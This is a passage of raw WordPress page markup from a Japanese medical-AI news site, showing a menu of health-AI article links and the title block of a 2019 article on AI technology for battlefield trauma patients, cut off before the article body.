	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2940" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療機器へのAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-device/">医療機器へのAI活用事例</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">戦場の外傷患者を救うAIテクノロジー</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-device/",
                                "name": "医療機器へのAI活用事例"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "戦場の外傷患者を救うAIテクノロジー"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-device/" ><span class="tdb-cat-bg"></span>医療機器へのAI活用事例</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">戦場の外傷患者を救うAIテクノロジー</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-06-03T10:01:44+09:00">2019年6月3日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr 